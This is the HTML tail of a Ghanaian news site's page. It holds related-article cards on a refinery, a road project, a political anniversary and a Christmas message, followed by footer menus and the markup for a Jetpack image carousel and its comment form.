          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
